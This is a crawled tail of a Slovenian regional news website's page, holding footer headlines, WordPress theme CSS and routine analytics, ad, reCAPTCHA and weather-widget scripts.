                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970cefcf3bbb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010105" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010105" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"branko-stifter\",\"arch_results\":\"2\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970cefcf3db7"></textarea>
						<div id="td_live_css_uid_1_6970cefcf3db7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970cefcf3db7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970cefcf3db7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JJtKIgt762R2MY-yEybeDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000708261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c
body_size: -44
content:
/*
Theme Name:     Newspaper 7 Child CeljskiGlasnik
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.pro-vreme.net/podatki/profko_javascript.php?m=5
body_size: 497
content:
if (undefined===window.PROFKOozadje) { PROFKOozadje = '#ffffff'; }
if (undefined===window.PROFKOsirina ) { PROFKOsirina
  = '200'; }
if (undefined===window.PROFKOpisavaBarva) { PROFKOpisavaBarva = '#000000'; }
if (undefined===window.PROFKOpisavaVelikost) { PROFKOpisavaVelikost = '10px'; }
if (undefined===window.PROFKOpisavaVrsta) { PROFKOpisavaVrsta = 'Verdana, Geneva, sans-serif'; }
if (undefined===window.PROFKOokvir) { PROFKOokvir = '0'; }
if (PROFKOsirina <= 66*3) sirinaSlike = PROFKOsirina/3; else sirinaSlike = 66;
PROFKOikone = '';
document.write('<div style="width: '+PROFKOsirina+'px; background-color: '+PROFKOozadje+'; border: '+PROFKOokvir+';"><table style="width: 100%; font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';" cellpadding="0" cellspacing="0"><tr><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=2" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'soncno.gif" border="0" width="'+sirinaSlike+'" alt="&#268;et" /><br />-8/6<br /><strong>&#268;et</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=3" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'pretezno_oblacno_1kapljica.gif" border="0" width="'+sirinaSlike+'" alt="Pet" /><br />-3/7<br /><strong>Pet</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=4" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'pretezno_oblacno_2kapljici.gif" border="0" width="'+sirinaSlike+'" alt="Sob" /><br />0/7<br /><strong>Sob</strong>	</a></p></td></tr></table><p style="margin: 0; padding: 0; text-align: center;"><a href="https://www.pro-vreme.net/" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';\n  font-weight: normal; font-style: normal; text-decoration: underline;">&gt; ve&#269; na Pro-Vreme &lt;</a></p></div>');